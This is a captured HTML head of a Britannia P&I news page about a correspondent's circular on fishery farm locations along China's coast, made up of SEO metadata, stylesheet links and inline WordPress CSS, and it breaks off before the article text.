

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://britanniapandi.com/2023/05/summary-of-the-distribution-of-major-fishery-farms-along-the-coast-of-china/?redirect=
body_size: 23528
content:
<!DOCTYPE html>

<html lang="en-GB" class="no-js">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://britanniapandi.com/xmlrpc.php">
    <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet"
        integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/datepicker/0.5.5/datepicker.min.css" />
    <!--[if lt IE 9]>
    <script  src="https://britanniapandi.com/wp-content/themes/britania/js/html5.js"></script>
    <![endif]-->
    <script nonce='jftMgfZUMUSpe3hhuAkfnRuJUKCddVlc+cr0l9MEtN0=' >(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SUMMARY OF THE DISTRIBUTION OF MAJOR FISHERY FARMS ALONG THE COAST OF CHINA | Britannia</title>
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SUMMARY OF THE DISTRIBUTION OF MAJOR FISHERY FARMS ALONG THE COAST OF CHINA | Britannia" />
	<meta property="og:description" content="Our correspondent in China, Huatai Marine, has published a Circular providing a summary of the distribution, characteristics and coordinates of fishery farms along the coast of China as well as &hellip; Continue reading SUMMARY OF THE DISTRIBUTION OF MAJOR FISHERY FARMS ALONG THE COAST OF CHINA" />
	<meta property="og:url" content="https://britanniapandi.com/2023/05/summary-of-the-distribution-of-major-fishery-farms-along-the-coast-of-china/" />
	<meta property="og:site_name" content="Britannia" />
	<meta property="article:published_time" content="2023-05-25T15:12:59+00:00" />
	<meta property="article:modified_time" content="2023-05-25T15:13:42+00:00" />
	<meta property="og:image" content="https://britanniapandi.com/wp-content/uploads/2023/05/Fishery-Farms-Block-Image.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="751" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Alistair Moir" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Alistair Moir" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://britanniapandi.com/2023/05/summary-of-the-distribution-of-major-fishery-farms-along-the-coast-of-china/#article","isPartOf":{"@id":"https://britanniapandi.com/2023/05/summary-of-the-distribution-of-major-fishery-farms-along-the-coast-of-china/"},"author":{"name":"Alistair Moir","@id":"https://britanniapandi.com/#/schema/person/373ef89869f7e73fc719aaa47bf493d0"},"headline":"SUMMARY OF THE DISTRIBUTION OF MAJOR FISHERY FARMS ALONG THE COAST OF CHINA","datePublished":"2023-05-25T15:12:59+00:00","dateModified":"2023-05-25T15:13:42+00:00","mainEntityOfPage":{"@id":"https://britanniapandi.com/2023/05/summary-of-the-distribution-of-major-fishery-farms-along-the-coast-of-china/"},"wordCount":46,"image":{"@id":"https://britanniapandi.com/2023/05/summary-of-the-distribution-of-major-fishery-farms-along-the-coast-of-china/#primaryimage"},"thumbnailUrl":"https://britanniapandi.com/wp-content/uploads/2023/05/Fishery-Farms-Block-Image.jpg","articleSection":["News"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://britanniapandi.com/2023/05/summary-of-the-distribution-of-major-fishery-farms-along-the-coast-of-china/","url":"https://britanniapandi.com/2023/05/summary-of-the-distribution-of-major-fishery-farms-along-the-coast-of-china/","name":"SUMMARY OF THE DISTRIBUTION OF MAJOR FISHERY FARMS ALONG THE COAST OF CHINA | Britannia","isPartOf":{"@id":"https://britanniapandi.com/#website"},"primaryImageOfPage":{"@id":"https://britanniapandi.com/2023/05/summary-of-the-distribution-of-major-fishery-farms-along-the-coast-of-china/#primaryimage"},"image":{"@id":"https://britanniapandi.com/2023/05/summary-of-the-distribution-of-major-fishery-farms-along-the-coast-of-china/#primaryimage"},"thumbnailUrl":"https://britanniapandi.com/wp-content/uploads/2023/05/Fishery-Farms-Block-Image.jpg","datePublished":"2023-05-25T15:12:59+00:00","dateModified":"2023-05-25T15:13:42+00:00","author":{"@id":"https://britanniapandi.com/#/schema/person/373ef89869f7e73fc719aaa47bf493d0"},"breadcrumb":{"@id":"https://britanniapandi.com/2023/05/summary-of-the-distribution-of-major-fishery-farms-along-the-coast-of-china/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://britanniapandi.com/2023/05/summary-of-the-distribution-of-major-fishery-farms-along-the-coast-of-china/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://britanniapandi.com/2023/05/summary-of-the-distribution-of-major-fishery-farms-along-the-coast-of-china/#primaryimage","url":"https://britanniapandi.com/wp-content/uploads/2023/05/Fishery-Farms-Block-Image.jpg","contentUrl":"https://britanniapandi.com/wp-content/uploads/2023/05/Fishery-Farms-Block-Image.jpg","width":1000,"height":751},{"@type":"BreadcrumbList","@id":"https://britanniapandi.com/2023/05/summary-of-the-distribution-of-major-fishery-farms-along-the-coast-of-china/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://britanniapandi.com/"},{"@type":"ListItem","position":2,"name":"News","item":"https://britanniapandi.com/news/"},{"@type":"ListItem","position":3,"name":"SUMMARY OF THE DISTRIBUTION OF MAJOR FISHERY FARMS ALONG THE COAST OF CHINA"}]},{"@type":"WebSite","@id":"https://britanniapandi.com/#website","url":"https://britanniapandi.com/","name":"Britannia P&I","description":"Trusted Since 1855","alternateName":"Britannia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://britanniapandi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Person","@id":"https://britanniapandi.com/#/schema/person/373ef89869f7e73fc719aaa47bf493d0","name":"Alistair Moir","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://britanniapandi.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9f6ae2ff772af64382e1578cd91a510c2ac3626ae752404960b876fdd15223d9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9f6ae2ff772af64382e1578cd91a510c2ac3626ae752404960b876fdd15223d9?s=96&d=mm&r=g","caption":"Alistair Moir"},"url":"https://britanniapandi.com/author/alistair/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Britannia &raquo; Feed" href="https://britanniapandi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Britannia &raquo; Comments Feed" href="https://britanniapandi.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Britannia &raquo; iCal Feed" href="https://britanniapandi.com/maritime-trade-events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Britannia &raquo; SUMMARY OF THE DISTRIBUTION OF MAJOR FISHERY FARMS ALONG THE COAST OF CHINA Comments Feed" href="https://britanniapandi.com/2023/05/summary-of-the-distribution-of-major-fishery-farms-along-the-coast-of-china/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://britanniapandi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbritanniapandi.com%2F2023%2F05%2Fsummary-of-the-distribution-of-major-fishery-farms-along-the-coast-of-china%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://britanniapandi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbritanniapandi.com%2F2023%2F05%2Fsummary-of-the-distribution-of-major-fishery-farms-along-the-coast-of-china%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='cf7ic_style-css' href='https://britanniapandi.com/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://britanniapandi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://britanniapandi.com/wp-content/themes/britania/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://britanniapandi.com/wp-content/themes/britania/style.css?ver=423f81c869b81ad72135ed3a7244a83a' type='text/css' media='all' />
<style id='twentyfifteen-style-inline-css' type='text/css'>

        .post-navigation .nav-previous { background-image: url(https://britanniapandi.com/wp-content/uploads/2022/11/BlockImageAJC-ChairIGPI-825x510.jpg); }
        .post-navigation .nav-previous .post-title, .post-navigation .nav-previous a:hover .post-title, .post-navigation .nav-previous .meta-nav { color: #fff; }
        .post-navigation .nav-previous a:before { background-color: rgba(0, 0, 0, 0.4); }
        
        .post-navigation .nav-next { background-image: url(https://britanniapandi.com/wp-content/uploads/2023/05/RW-Block-Image-05-2023-825x510.png); border-top: 0; }
        .post-navigation .nav-next .post-title, .post-navigation .nav-next a:hover .post-title, .post-navigation .nav-next .meta-nav { color: #fff; }
        .post-navigation .nav-next a:before { background-color: rgba(0, 0, 0, 0.4); }
        
/*# sourceURL=twentyfifteen-style-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://cdn.jsdelivr.net/npm/bootstrap@5.3.7/dist/css/bootstrap.min.css?ver=423f81c869b81ad72135ed3a7244a83a' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://britanniapandi.com/wp-content/themes/britania/plugins/slick/slick.css?ver=423f81c869b81ad72135ed3a7244a83a' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://britanniapandi.com/wp-content/themes/britania/plugins/slick/slick-theme.css?ver=423f81c869b81ad72135ed3a7244a83a' type='text/css' media='all' />
<link rel='stylesheet' id='css-style-css' href='https://britanniapandi.com/wp-content/themes/britania/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://britanniapandi.com/wp-content/themes/britania/css/custom-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://britanniapandi.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
